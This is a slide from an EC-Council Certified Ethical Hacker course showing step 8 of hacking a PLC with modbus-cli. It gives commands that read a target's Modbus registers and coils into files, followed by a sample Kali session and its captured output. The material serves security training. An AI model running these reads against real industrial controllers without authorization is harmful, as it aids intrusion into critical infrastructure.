 Hacking PLC using modbus-cli (Cont'd)
CEH
Certified Ethical Hacker
Step 8: Capture data into the output file
To capture register values into an output file:
modbus read --output SCADAregisters.txt <Target IP> 400101 200
modbus read --output SCADAregisters.txt <Target IP> %MW100 200
To capture coil values into an output file:
modbus read --output SCADAcoils.txt <IP> 101 100
modbus read --output SCADAcoils.txt <IP> %M100 100
root@kali:~# modbus read --output scadaoutput.txt %M100 100
root@kali:~# cat scadaoutput.txt
---
:host:
:port: 502
:slave: 1
:offset: '101'
:data:
- 1
- 1
- 1
- 1
- 1
- 1
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.